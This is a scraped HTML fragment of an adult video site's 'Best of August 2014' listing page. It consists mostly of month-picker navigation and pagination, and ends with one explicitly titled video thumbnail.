class="hidden"><p>This menu's updates are based on your activity. The data is only saved locally (on your computer) and never transferred to us. You can click these links to <a href="#" data-follow="nofollow" data-action="clear-history">clear your history</a> or <a href="#" data-follow="nofollow" data-action="disable-history">disable it</a>.</p></div></div><ul id="mobile-cat-list" class="side-cat-list list-unstyled"></ul></div></form></div><div id="site-nav"><div id="mobile-menu" class="mobile-hide mobile-menu"><ul><li class="mobile-hide hamburger"><a href="#" class="icon-header-bg transition" id="header-desktop-cat-menu-toggle" title="ALL SEX VIDEOS"><span class="icon hamburger"></span></a></li><li class="mobile-show"><a href="/history">History</a></li><li><a href="/best" class="current">Best Of</a></li><li><a href="/hits">Hits</a></li><li><a href="/tags">Tags</a></li><li><a href="/pornstars">Pornstars</a></li></ul></div></div></header><div style="display: flex; justify-content: center; align-items: center; width: 100%;"><div data-cl-spot="2089543"></div></div></div><div id="content"><div id="side-categories" class="mobile-hide side-categories-block side-cover side-cover-hidden"><ul class="list-unstyled"><li><ul id="side-cat-order-select" class="side-cat-order-select list-unstyled"><li><a href="#" data-order="order-top-asc">Top</a></li><li><a href="#" data-order="order-az-asc"><span></span>A - Z</a></li></ul><div id="side-cat-history-legend" class="hidden cat-history-legend"><span>?</span><div class="hidden"><p>This menu's updates are based on your activity. The data is only saved locally (on your computer) and never transferred to us. You can click these links to <a href="#" data-follow="nofollow" data-action="clear-history">clear your history</a> or <a href="#" data-follow="nofollow" data-action="disable-history">disable it</a>.</p></div></div><ul id="side-cat-list" class="side-cat-list list-unstyled"></ul></li><li><a href="/tags" data-follow="nofollow">More... (full list)</a></li></ul><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.cats.init_write_stored_order("side-cat-list","side-cat-order-select","side-cat-history-legend");</script></div><div id="content-thumbs"><div class="infobar clear-infobar"><div class="infobar-mobile-line" data-moz-type="bestsclicksort"><h1 class="infobar-title">Best of August 2014</h1><div class="simple-dropdown default-dropdown"><div class="niv1 with-niv2"><span class="show-niv2"><span>Choose a month</span><span class="icon-f icf-caret-down"></span></span><div class="niv2"><div class="col"><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2025
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2025-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2025-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2025-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2025-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2025-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2025-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2025-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2025-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2025-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2025-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2025-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2025-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2024
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2024-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2024-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2024-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2024-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2024-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2024-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2024-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2024-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2024-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2024-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2024-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2024-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2023
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2023-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2023-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2023-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2023-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2023-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2023-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2023-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2023-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2023-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2023-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2023-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2023-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2022
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2022-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2022-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2022-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2022-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2022-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2022-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2022-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2022-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2022-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2022-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2022-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2022-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2021
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2021-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2021-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2021-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2021-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2021-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2021-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2021-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2021-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2021-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2021-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2021-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2021-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2020
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2020-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2020-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2020-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2020-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2020-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2020-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2020-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2020-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2020-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2020-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2020-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2020-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2019
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2019-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2019-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2019-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2019-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2019-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2019-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2019-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2019-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2019-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2019-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2019-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2019-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2018
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2018-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2018-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2018-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2018-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2018-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2018-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2018-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2018-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2018-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2018-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2018-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2018-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2017
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2017-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2017-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2017-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2017-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2017-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2017-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2017-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2017-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2017-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2017-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2017-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2017-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2016
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2016-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2016-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2016-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2016-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2016-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2016-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2016-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2016-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2016-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2016-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2016-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2016-12">
December </a></li></ul></li></ul></div><div class="col"><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2015
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2015-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2015-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2015-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2015-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2015-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2015-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2015-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2015-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2015-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2015-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2015-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2015-12">
December </a></li></ul></li></ul><ul class="year"><li><span class="year-label is-current"><span class="icon-f icf-angle-left"></span> 2014
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2014-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2014-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2014-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2014-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2014-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2014-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2014-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2014-08"><strong>August</strong></a></li><li class="year-month"><a class="month-label" href="/best/2014-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2014-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2014-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2014-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2013
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2013-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2013-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2013-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2013-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2013-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2013-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2013-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2013-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2013-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2013-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2013-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2013-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2012
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2012-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2012-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2012-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2012-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2012-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2012-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2012-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2012-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2012-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2012-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2012-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2012-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2011
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2011-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2011-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2011-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2011-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2011-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2011-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2011-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2011-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2011-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2011-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2011-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2011-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2010
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2010-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2010-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2010-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2010-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2010-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2010-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2010-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2010-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2010-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2010-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2010-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2010-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2009
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2009-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2009-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2009-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2009-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2009-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2009-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2009-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2009-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2009-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2009-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2009-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2009-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2008
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2008-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2008-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2008-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2008-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2008-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2008-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2008-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2008-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2008-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2008-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2008-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2008-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2007
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2007-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2007-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2007-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2007-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2007-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2007-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2007-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2007-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2007-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2007-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2007-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2007-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2006
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2006-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2006-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2006-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2006-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2006-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2006-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2006-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2006-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2006-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2006-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2006-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2006-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2005
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2005-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2005-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2005-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2005-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2005-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2005-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2005-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2005-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2005-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2005-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2005-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2005-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2004
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2004-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2004-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2004-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2004-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2004-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2004-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2004-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2004-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2004-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2004-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2004-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2004-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2003
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2003-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2003-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2003-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2003-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2003-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2003-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2003-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2003-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2003-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2003-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2003-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2003-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2002
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2002-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2002-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2002-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2002-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2002-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2002-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2002-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2002-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2002-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2002-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2002-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2002-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2001
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2001-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2001-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2001-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2001-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2001-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2001-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2001-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2001-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2001-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2001-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2001-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2001-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2000
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2000-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2000-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2000-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2000-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2000-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2000-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2000-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2000-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2000-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2000-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2000-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2000-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 1999
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/1999-12">
December </a></li></ul></li></ul></div></div></div></div></div></div><div class="pagination "><ul><li><a class="active" href="">1</a></li><li><a href="/best/2014-08/1">2</a></li><li><a href="/best/2014-08/2">3</a></li><li><a href="/best/2014-08/3">4</a></li><li><a href="/best/2014-08/4">5</a></li><li><a href="/best/2014-08/5">6</a></li><li><a href="/best/2014-08/6">7</a></li><li><a href="/best/2014-08/7">8</a></li><li><a href="/best/2014-08/8">9</a></li><li><a href="/best/2014-08/9">10</a></li><li><a href="/best/2014-08/10">11</a></li><li><a href="/best/2014-08/11">12</a></li><li><a href="/best/2014-08/12">13</a></li><li><a href="/best/2014-08/13">14</a></li><li><a href="/best/2014-08/14">15</a></li><li><a href="/best/2014-08/15">16</a></li><li><a href="/best/2014-08/16">17</a></li><li class="no-page"><a href="#" class="ellipsis last-ellipsis">...</a></li><li><a href="/best/2014-08/83" class="last-page">84</a></li><li><a href="/best/2014-08/1" class="no-page next"><span class="mobile-hide">Next</span><span class="mobile-show-inline icon-f icf-chevron-right"></span></a></li></ul></div><div class="mozaique cust-nb-cols"><div id="video_59nrw36" data-id="8848796" data-eid="59nrw36" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-59nrw36/indian_fat_wife_rides_cock"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F9bfe093a-e6a9-4366-bd34-03bc74c5ffb9%2F0%2Fxn_19_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8848796" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F9bfe093a-e6a9-4366-bd34-03bc74c5ffb9%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/9bfe093a-e6a9-4366-bd34-03bc74c5ffb9/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F9bfe093a-e6a9-4366-bd34-03bc74c5ffb9%2F0%2Fxv_30_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8848796"></a></div></div><div class="thumb-under"><p><a href="/video-59nrw36/indian_fat_wife_rides_cock" title="Indian fat wife rides cock">Indian fat wife rides cock</a></p><p class="metadata"><span class="right">
22.2M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
3min
<span class="video-hd"><span class="superfluous"> - </span>
480p
